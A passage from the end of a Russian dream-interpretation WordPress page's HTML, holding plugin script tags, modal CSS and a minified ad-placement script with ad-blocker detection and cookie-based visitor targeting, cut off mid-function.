src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var 